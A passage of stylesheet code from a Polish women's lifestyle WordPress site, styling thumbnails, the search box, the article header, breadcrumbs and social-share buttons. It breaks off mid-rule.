(min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding 